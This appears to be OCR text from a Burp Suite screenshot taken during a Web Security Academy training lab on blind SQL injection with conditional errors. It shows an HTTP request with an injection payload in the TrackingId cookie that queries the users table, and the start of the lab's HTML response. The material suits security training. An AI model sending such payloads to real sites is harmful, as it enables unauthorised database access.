 Send
Cancel
Explore request in Burp AT
Target: https://0afa008b03da5049803
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0afa008b03da5049803b12e100cd0000.web-security-academy.net
3 Cookie: TrackingId=IGoIs66bUaDwX0pq' || (select '' from users
where rownum=1) ||'; session=
6SWzVwSTxPVpy7ICcpjvHfUzNkPPD9BH
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0afa008b03da5049803b12e100cd0000.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5362
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
Blind SQL injection with conditional errors
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Search
0 highlights
Done